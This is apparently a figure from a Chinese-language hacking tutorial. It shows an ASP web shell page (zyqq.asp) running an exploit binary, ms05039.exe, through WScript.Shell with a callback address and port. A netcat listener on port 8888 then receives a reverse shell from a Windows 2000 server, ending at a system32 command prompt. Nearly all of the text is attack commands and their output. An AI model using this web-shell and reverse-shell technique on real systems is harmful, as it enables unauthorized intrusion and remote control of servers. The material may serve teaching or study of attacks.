 地址(D) http://192.168.1.3/zyqq.asp?pageName=WsCmdRun
路径: cmd.exe 使用WScript.Shell
命令/参数: C:\ms05039.exe 127.0.0.1 192.168.1.123 8888 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不
正在打开网页 http://192.168.1.3/zyqq.asp?pageName=WsCmdRun...
D:\>nc -vv -l -p 8888
listening on [any] 8888 ...
connect to [192.168.1.123] from 2000SERVER [192.168.1.3] 1659
Modiy By 009 :>
Press Enter To Continue ......
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 6.71